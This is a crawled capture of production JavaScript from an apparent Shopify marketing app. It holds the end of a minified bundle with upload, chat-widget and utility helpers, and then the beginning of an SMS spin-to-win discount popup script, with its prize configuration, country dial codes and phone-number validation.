60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},73701:(e,t,a)=>{a.d(t,{A:()=>o});var r=a(9898),n=a(37243),l=a(56412),s=a(69029),i=a(47241);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},84937:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(76194),n=a(96802),l=a(91242),s=a(24634),i=a(54443);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(67246);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}},96802:(e,t,a)=>{a.d(t,{B_:()=>g,CW:()=>h,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>C,ce:()=>u,cn:()=>l,mv:()=>f,nJ:()=>p,vv:()=>d,wM:()=>x});var r=a(9677),n=a(20510);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},u=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},x=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function h(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function p(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>(e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function C(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||r.push(e)}return r.join("\n").trim()}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://supersms.ai/sms-popup.js?v=4.0&shop=makezbright.myshopify.com
body_size: 28964
content:

// Inject server URL for API calls
window.SMS_POPUP_SERVER_URL = 'https://supersms.ai';
console.log('🔧 SMS Popup Server URL set to:', window.SMS_POPUP_SERVER_URL);
(function () {
  'use strict';

  // Dynamic Configuration
  let CONFIG = {};

  // Color Constants for Step Design
  const POPUP_COLORS = {
    mainBackground:
      CONFIG && CONFIG.secondaryColor
        ? CONFIG.secondaryColor
        : 'rgb(40, 62, 59)', // Dark green - main popup background
    stepBackground:
      'linear-gradient(to bottom, rgb(162, 182, 174), rgb(255, 255, 255) 40%)', // Light green to white
  };

  // Default configuration - EXACT COPY from PopupConfigSchema.getDefaultConfig()
  const DEFAULT_CONFIG = {
    // 🎯 USER SETTINGS (8 fields) - SYNC WITH DATABASE
    enabled: false,
    title: 'Try Your Luck!',
    subtitle: 'Click SPIN to try your luck!',
    buttonText: 'Claim Your Prize',
    discountAmount: '',
    discountCode: '',
    shopName:
      typeof window !== 'undefined' && window.Shopify?.shop
        ? window.Shopify.shop.replace('.myshopify.com', '')
        : 'Your Shop',
    delay: 200,
    floatingButtonText: 'Special Discount',

    // 🎨 STYLE SETTINGS - SYNC WITH DATABASE
    primaryColor: 'rgb(73, 111, 106)', // Green - from database

    // Auto-generated colors - SYNC WITH DATABASE
    secondaryColor: 'rgb(40, 62, 59)', // Teal - from database
    floatingButtonColor:
      CONFIG && CONFIG.secondaryColor
        ? CONFIG.secondaryColor
        : 'rgb(40, 62, 59)', // Dark green - from database

    // 🎰 DEFAULT WHEEL PRIZES - From backend schema
    wheelPrizes: [
      {
        id: 'prize_1',
        discountAmount: 50,
        discountCode: 'WIN50',
        probability: 5,
        isJackpot: true,
        label: '50% OFF',
      },
      {
        id: 'prize_2',
        discountAmount: 25,
        discountCode: 'WIN25',
        probability: 15,
        isJackpot: false,
        label: '25% OFF',
      },
      {
        id: 'prize_3',
        discountAmount: 15,
        discountCode: 'WIN15',
        probability: 30,
        isJackpot: false,
        label: '15% OFF',
      },
      {
        id: 'prize_4',
        discountAmount: 10,
        discountCode: 'WIN10',
        probability: 50,
        isJackpot: false,
        label: '10% OFF',
      },
    ],
  };

  // Country codes configuration
  const COUNTRY_CODES = [
    { code: 'US', name: 'United States', dialCode: '+1', flag: '🇺🇸' },
    { code: 'GB', name: 'United Kingdom', dialCode: '+44', flag: '🇬🇧' },
    { code: 'CA', name: 'Canada', dialCode: '+1', flag: '🇨🇦' },
    { code: 'AU', name: 'Australia', dialCode: '+61', flag: '🇦🇺' },
    { code: 'DE', name: 'Germany', dialCode: '+49', flag: '🇩🇪' },
    { code: 'FR', name: 'France', dialCode: '+33', flag: '🇫🇷' },
    { code: 'IT', name: 'Italy', dialCode: '+39', flag: '🇮🇹' },
    { code: 'ES', name: 'Spain', dialCode: '+34', flag: '🇪🇸' },
    { code: 'JP', name: 'Japan', dialCode: '+81', flag: '🇯🇵' },
    { code: 'KR', name: 'South Korea', dialCode: '+82', flag: '🇰🇷' },
    { code: 'CN', name: 'China', dialCode: '+86', flag: '🇨🇳' },
    { code: 'IN', name: 'India', dialCode: '+91', flag: '🇮🇳' },
    { code: 'SG', name: 'Singapore', dialCode: '+65', flag: '🇸🇬' },
    { code: 'MY', name: 'Malaysia', dialCode: '+60', flag: '🇲🇾' },
    { code: 'TH', name: 'Thailand', dialCode: '+66', flag: '🇹🇭' },
    { code: 'VN', name: 'Vietnam', dialCode: '+84', flag: '🇻🇳' },
    { code: 'ID', name: 'Indonesia', dialCode: '+62', flag: '🇮🇩' },
    { code: 'PH', name: 'Philippines', dialCode: '+63', flag: '🇵🇭' },
    { code: 'NL', name: 'Netherlands', dialCode: '+31', flag: '🇳🇱' },
    { code: 'BE', name: 'Belgium', dialCode: '+32', flag: '🇧🇪' },
    { code: 'CH', name: 'Switzerland', dialCode: '+41', flag: '🇨🇭' },
    { code: 'AT', name: 'Austria', dialCode: '+43', flag: '🇦🇹' },
    { code: 'SE', name: 'Sweden', dialCode: '+46', flag: '🇸🇪' },
    { code: 'NO', name: 'Norway', dialCode: '+47', flag: '🇳🇴' },
    { code: 'DK', name: 'Denmark', dialCode: '+45', flag: '🇩🇰' },
    { code: 'FI', name: 'Finland', dialCode: '+358', flag: '🇫🇮' },
    { code: 'PL', name: 'Poland', dialCode: '+48', flag: '🇵🇱' },
    { code: 'CZ', name: 'Czech Republic', dialCode: '+420', flag: '🇨🇿' },
    { code: 'HU', name: 'Hungary', dialCode: '+36', flag: '🇭🇺' },
    { code: 'RO', name: 'Romania', dialCode: '+40', flag: '🇷🇴' },
    { code: 'RU', name: 'Russia', dialCode: '+7', flag: '🇷🇺' },
    { code: 'UA', name: 'Ukraine', dialCode: '+380', flag: '🇺🇦' },
    { code: 'TR', name: 'Turkey', dialCode: '+90', flag: '🇹🇷' },
    { code: 'IL', name: 'Israel', dialCode: '+972', flag: '🇮🇱' },
    { code: 'AE', name: 'United Arab Emirates', dialCode: '+971', flag: '🇦🇪' },
    { code: 'SA', name: 'Saudi Arabia', dialCode: '+966', flag: '🇸🇦' },
    { code: 'EG', name: 'Egypt', dialCode: '+20', flag: '🇪🇬' },
    { code: 'ZA', name: 'South Africa', dialCode: '+27', flag: '🇿🇦' },
    { code: 'NG', name: 'Nigeria', dialCode: '+234', flag: '🇳🇬' },
    { code: 'KE', name: 'Kenya', dialCode: '+254', flag: '🇰🇪' },
    { code: 'BR', name: 'Brazil', dialCode: '+55', flag: '🇧🇷' },
    { code: 'MX', name: 'Mexico', dialCode: '+52', flag: '🇲🇽' },
    { code: 'AR', name: 'Argentina', dialCode: '+54', flag: '🇦🇷' },
    { code: 'CL', name: 'Chile', dialCode: '+56', flag: '🇨🇱' },
    { code: 'CO', name: 'Colombia', dialCode: '+57', flag: '🇨🇴' },
    { code: 'PE', name: 'Peru', dialCode: '+51', flag: '🇵🇪' },
  ];

  // State
  let isShowing = false;
  let hasSubmitted = false;
  let isSpinning = false;
  let hasSpun = false;
  let winningPrize = null;
  let currentStep = 1; // New: Track current step (1-5)
  let totalSteps = 5; // Total number of steps

  // Phone validation for international numbers
  function validatePhone(phone, countryCode) {
    if (!phone || phone.trim() === '') {
      console.log('❌ Empty phone');
      return { valid: false, error: 'Phone number is required' };
    }

    // Check if phone already has country code (starts with +)
    let hasCountryCode = false;
    let finalInternationalPhone = '';
    let localDigits = '';

    if (phone.trim().startsWith('+')) {
      console.log('   Phone already has country code');
      hasCountryCode = true;

      // Extract country code and validate
      const phoneWithoutPlus = phone.trim().substring(1);
      const digits = phoneWithoutPlus.replace(/\D/g, '');

      // Try to match with known country codes
      for (const country of COUNTRY_CODES) {
        const dialCodeDigits = country.dialCode.replace('+', '');
        if (digits.startsWith(dialCodeDigits)) {
          localDigits = digits.substring(dialCodeDigits.length);
          finalInternationalPhone = country.dialCode + localDigits;
          console.log(
            `   Matched ${country.name} (${country.dialCode}), local digits: ${localDigits}`
          );
          break;
        }
      }

      // If no match found, use the original phone
      if (!finalInternationalPhone) {
        finalInternationalPhone = phone.trim();
        localDigits = digits;
        console.log('   No country match found, using original phone');
      }
    } else {
      console.log('   Phone needs country code addition');
      // Remove all non-digit characters for local numbers
      localDigits = phone.replace(/\D/g, '');

      // Get country configuration
      const country =
        COUNTRY_CODES.find((c) => c.code === countryCode) || COUNTRY_CODES[0];
      finalInternationalPhone = country.dialCode + localDigits;
    }

    // Get country configuration for validation
    let validationCountry = countryCode;

    // If phone has country code, determine validation country from the phone itself
    if (hasCountryCode) {
      for (const country of COUNTRY_CODES) {
        if (finalInternationalPhone.startsWith(country.dialCode)) {
          validationCountry = country.code;
          break;
        }
      }
    }

    const country =
      COUNTRY_CODES.find((c) => c.code === validationCountry) ||
      COUNTRY_CODES[0]; // Default to US

    // Basic validation rules based on country
    let minLength = 7; // Minimum for most countries
    let maxLength = 15; // Maximum for most countries
    let expectedLength = null;

    // Country-specific length validation
    switch (validationCountry) {
      case 'US':
      case 'CA':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'GB':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'AU':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'FR':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'DE':
        expectedLength = 10; // 10-11 digits after country code
        maxLength = 11;
        break;
      case 'IT':
        expectedLength = 9; // 9-10 digits after country code
        maxLength = 10;
        break;
      case 'ES':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'JP':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'KR':
        expectedLength = 9; // 9-10 digits after country code
        maxLength = 10;
        break;
      case 'CN':
        expectedLength = 11; // 11 digits after country code
        break;
      case 'IN':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'SG':
        expectedLength = 8; // 8 digits after country code
        break;
      case 'MY':
        expectedLength = 9; // 9-10 digits after country code
        maxLength = 10;
        break;
      case 'TH':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'VN':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'ID':
        expectedLength = 9; // 9-12 digits after country code
        maxLength = 12;
        break;
      case 'PH':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'NL':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'BE':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'CH':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'AT':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'SE':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'NO':
        expectedLength = 8; // 8 digits after country code
        break;
      case 'DK':
        expectedLength = 8; // 8 digits after country code
        break;
      case 'FI':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'PL':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'CZ':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'HU':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'RO':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'RU':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'UA':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'TR':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'IL':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'AE':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'SA':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'EG':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'ZA':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'NG':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'KE':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'BR':
        expectedLength = 11; // 11 digits after country code
        break;
      case 'MX':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'AR':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'CL':
        expectedLength = 9; // 9 digits after country code
        break;
      case 'CO':
        expectedLength = 10; // 10 digits after country code
        break;
      case 'PE':
        expectedLength = 9; // 9 digits after country code
        break;
    }

    // Check if all digits are valid
    if (!/^\d+$/.test(localDigits)) {
      return {
        valid: false,
        error: 'Phone number contains invalid characters',
      };
    }

    // Check for invalid patterns (like all same digits)
    if (/^(\d)\1{8}$/.test(localDigits)) {
      return { valid: false, error: 'Invalid phone number format' };
    }

    // Length validation
    if (expectedLength && localDigits.length !== expectedLength) {
      return {
        valid: false,
        error: `Invalid phone number length. Expected ${expectedLength} digits for ${country.name}`,
      };
    }

    if (localDigits.length < minLength) {
      return {
        valid: false,
        error: `Phone number is too short (minimum ${minLength} digits)`,
      };
    }

    if (localDigits.length > maxLength) {
      return {
        valid: false,
        error: `Phone number is too long (maximum ${maxLength} digits)`,
      };
    }

    return {
      valid: true,
      cleaned: finalInternationalPhone,
      local: localDigits,
    };
  }

  // Format phone number based on country
  function formatPhone(value, countryCode) {
    // If value starts with +, return as-is (already international format)
    if (value.trim().startsWith('+')) {
      return value.trim();
    }

    const cleaned = value.replace(/\D/g, '');
    if (cleaned.length === 0) return '';

    switch (countryCode) {
      case 'US':
      case 'CA':
        if (cleaned.length <= 3) return cleaned;
        if (cleaned.length <= 6)
          return `(${cleaned.slice(0, 3)}) ${cleaned.slice(3)}`;
        return `(${cleaned.slice(0, 3)}) ${cleaned.slice(3, 6)}-${cleaned.slice(
          6,
          10
        )}`;

      case 'GB':
        if (cleaned.length <= 4) return cleaned;
        if (cleaned.length <= 7)
          return `${cleaned.slice(0, 4)} ${cleaned.slice(4)}`;
        return `${cleaned.slice(0, 4)} ${cleaned.slice(4, 7)} ${cleaned.slice(
          7,
          11
        )}`;

      case 'FR':
        if (cleaned.length <= 2) return cleaned;
        if (cleaned.length <= 4)
          return `${cleaned.slice(0, 2)} ${cleaned.slice(2)}`;
        if (cleaned.length <= 6)
          return `${cleaned.slice(0, 2)} ${cleaned.slice(2, 4)} ${cleaned.slice(
            4
          )}`;
        if (cleaned.length <= 8)
          return `${cleaned.slice(0, 2)} ${cleaned.slice(2, 4)} ${cleaned.slice(
            4,
            6
          )} ${cleaned.slice(6)}`;
        return `${cleaned.slice(0, 2)} ${cleaned.slice(2, 4)} ${cleaned.slice(
          4,
          6
        )} ${cleaned.slice(6, 8)} ${cleaned.slice(8, 10)}`;

      case 'DE':
        if (cleaned.length <= 3) return cleaned;
        if (cleaned.length <= 6)
          return `${cleaned.slice(0, 3)} ${cleaned.slice(3)}`;
        if (cleaned.length <= 10)
          return `${cleaned.slice(0, 3)} ${cleaned.slice(3, 6)} ${cleaned.slice(
            6
          )}`;
        return `${cleaned.slice(0, 3)} ${cleaned.slice(3, 6)} ${cleaned.slice(
          6,
          10
        )} ${cleaned.slice(10, 12)}`;

      case 'JP':
        if (cleaned.length <= 3) return cleaned;
        if (cleaned.length <= 6)
          return `${cleaned.slice(0, 3)}-${cleaned.slice(3)}`;
        return `${cleaned.slice(0, 3)}-${cleaned.slice(3, 6)}-${cleaned.slice(
          6,
          10
        )}`;

      case 'CN':
        if (cleaned.length <= 3) return cleaned;
        if (cleaned.length <= 7)
          return `${cleaned.slice(0, 3)} ${cleaned.slice(3)}`;
        return `${cleaned.slice(0, 3)} ${cleaned.slice(3, 7)} ${cleaned.slice(
          7,
          11
        )}`;

      default:
        // Generic formatting for other countries
        if (cleaned.length <= 4) return cleaned;
        if (cleaned.length <= 8)
          return `${cleaned.slice(0, 4)} ${cleaned.slice(4)}`;
        return `${cleaned.slice(0, 4)} ${cleaned.slice(4, 8)} ${cleaned.slice(
          8
        )}`;
    }
  }

  // Helper function to generate hover color (darker version)
  function getHoverColor(color) {
    // Default color if none provided
    if (!color) return 'rgb(58, 89, 85)';

    // If color is in rgb format
    const rgbMatch = color.match(/rgb\((\d+),\s*(\d+),\s*(\d+)\)/);
    if (rgbMatch) {
      const r = parseInt(rgbMatch[1]);
      const g = parseInt(rgbMatch[2]);
      const b = parseInt(rgbMatch[3]);
      // Darken by 20%
      return `rgb(${Math.max(0, Math.floor(r * 0.8))}, ${Math.max(
        0,
        Math.floor(g * 0.8)
      )}, ${Math.max(0, Math.floor(b * 0.8))})`;
    }

    // If color is in hex format
    const hexMatch = color.match(/^#?([a-f\d]{6})$/i);
    if (hexMatch) {
      const hex = hexMatch[1];
      const r = parseInt(hex.substring(0, 2), 16);
      const g = parseInt(hex.substring(2, 4), 16);
      const b = parseInt(hex.substring(4, 6), 16);
      // Darken by 20%
      return `rgb(${Math.max(0, Math.floor(r * 0.8))}, ${Math.max(
        0,
        Math.floor(g * 0.8)
      )}, ${Math.max(0, Math.floor(b * 0.8))})`;
    }

    // Fallback to original hardcoded color
    return 'rgb(58, 89, 85)';
  }

  // Helper function to generate shadow color
  function getShadowColor(color) {
    if (!color) return '73, 111, 106';

    // If color is in rgb format
    const rgbMatch = color.match(/rgb\((\d+),\s*(\d+),\s*(\d+)\)/);
    if (rgbMatch) {
      return `${rgbMatch[1]}, ${rgbMatch[2]}, ${rgbMatch[3]}`;
    }

    // If color is in hex format
    const hexMatch = color.match(/^#?([a-f\d]{6})$/i);
    if (hexMatch) {
      const hex = hexMatch[1];
      const r = parseInt(hex.substring(0, 2), 16);
      const g = parseInt(hex.substring(2, 4), 16);
      const b = parseInt(hex.substring(4, 6), 16);
      return `${r}, ${g}, ${b}`;
    }

    // Fallback to original color
    return '73, 111, 106';
  }

  // Helper function to generate shop name/logo HTML
  function getShopNameHTML(shopNameStyles = '') {
    if (CONFIG.store && CONFIG.store.logo) {
      // Return logo HTML
      return `
        <img src="${CONFIG.store.logo}"
             alt="${CONFIG.store.name}"
             style="
               max-height: 60px;
               max-width: 200px;
               object-fit: contain;
               width: auto;
               height: auto;
               display: block;
               ${shopNameStyles}
             "
             onerror="this.style.display='none';"
        />
      `;
    } else {
      // Return empty string if no logo
      return '';
    }
  }

  // Check if should show popup for auto-display (first visit only)
  function shouldShowPopup() {
